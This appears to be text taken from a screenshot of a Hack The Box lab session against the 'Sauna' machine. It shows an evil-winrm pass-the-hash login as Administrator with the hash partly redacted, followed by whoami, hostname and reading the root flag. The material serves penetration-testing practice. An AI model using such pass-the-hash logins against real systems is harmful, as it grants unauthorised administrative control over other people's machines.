 192.168.1.15
10.10.14.10
10.10.10.175 - Sauna
❯ evil-winrm -i 10.10.10.175 -u 'Administrator' -H '8 e'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
SAUNA
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
4 4
*Evil-WinRM* PS C:\Users\Administrator\Documents>